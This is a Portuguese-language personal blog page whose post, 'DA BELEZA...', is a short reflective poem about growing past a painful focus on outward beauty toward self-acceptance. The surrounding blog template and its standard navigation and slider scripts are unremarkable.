<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DA BELEZA...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2012/12/da-beleza.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2012/12/da-beleza.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-12-10T16:38:00-03:00'>dezembro 10, 2012</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7649860105739227987' itemprop='articleBody'>
<meta content='     E eu que só queria ser feliz,   Aprendi cedo, que a beleza não era somente uma palavra,   Era latente, pungente...   E como era importa...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s1600/PB090017.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG" width="300" /></a></div>
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">E eu que só queria ser feliz,</span></div>
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><div style="text-align: justify;">
Aprendi cedo, que a beleza não era somente uma palavra,</div>
<div style="text-align: justify;">
Era latente, pungente...</div>
<div style="text-align: justify;">
E como era importante ser bela!</div>
<div style="text-align: justify;">
E como era importante ser alguém!</div>
<div style="text-align: justify;">
Via-me em meio à feiura,</div>
<div style="text-align: justify;">
Numa casa que tinha amor, mas que não tinha beleza!</div>
<div style="text-align: justify;">
Via-me em frente ao espelho,</div>
<div style="text-align: justify;">
Dentuça, cabelos maltratados, roupas reinventadas...</div>
<div style="text-align: justify;">
Mas, depois descobri que a beleza também era prejudicial,</div>
<div style="text-align: justify;">
Porque existia tanta beleza nos outros,</div>
<div style="text-align: justify;">
Mas existia tanta feiura interior...</div>
<div style="text-align: justify;">
E passei a compreender que minha essência era BELÍSSIMA,</div>
<div style="text-align: justify;">
Que minha inteligência era só minha, não precisava de enfeites.</div>
<div style="text-align: justify;">
Mas, até aprender isso,</div>
<div style="text-align: justify;">
Chorei tanto,</div>
<div style="text-align: justify;">
Machucaram-me imensamente,</div>
<div style="text-align: justify;">
Fizeram-me sentir um NADA!</div>
<div style="text-align: justify;">
Mas, até aprender a ser feliz,</div>
<div style="text-align: justify;">
Foi necessário enxugar tantas lágrimas,</div>
<div style="text-align: justify;">
Foi necessário aprender a me amar como eu era,</div>
<div style="text-align: justify;">
Foi fundamental aceitar a minha vida,</div>
<div style="text-align: justify;">
E tentar mudar o que para mim não era aceitável!</div>
<div style="text-align: justify;">
E até tentar compreender que a minha BELEZA não era para todos,</div>
<div style="text-align: justify;">
Eu tive que aprender a ver quem realmente era IMPORTANTE na minha vida!</div>
<div style="text-align: justify;">
E descartei aquilo que não me fazia bem,</div>
<div style="text-align: justify;">
E joguei fora, aquilo que me machucava,</div>
<div style="text-align: justify;">
E rasguei as páginas de uma história que não tinha BELEZA!</div>
</span><br />
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.aylasousa.com.br/2012/12/da-beleza.html&title=DA BELEZA...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.aylasousa.com.br/2012/12/da-beleza.html&title=DA BELEZA...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.aylasousa.com.br/2012/12/da-beleza.html&title=DA BELEZA...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.aylasousa.com.br/2012/12/da-beleza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRbXWhKZSrcR6prE3wu3wn12LPymdYwtA9hXKmXSiI3jWcgnORrhaV1jiggSmwmChQhBMxbMlHHOofIGBduzWujazBldiixpK7jP4eJqFyooC1fEz1flEx6lbxebKHyk53eKRaPYueROLa/s320/PB090017.JPG&description=     E eu que só queria ser feliz,   Aprendi cedo, que a beleza não era somente uma palavra,   Era latente, pungente...   E como era importa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.aylasousa.com.br/2012/12/da-beleza.html&title=DA BELEZA...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pensamentos
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2012/12/da-beleza.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2012/12/da-beleza.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-12-10T16:38:00-03:00'>dezembro 10, 2012</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=7649860105739227987&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=7649860105739227987&hl=pt-BR&saa=85391&origin=http://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.aylasousa.com.br/2012/12/controversias.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.aylasousa.com.br/2012/12/vou-aqui-me-ocupar.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.aylasousa.com.br/feeds/7649860105739227987/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
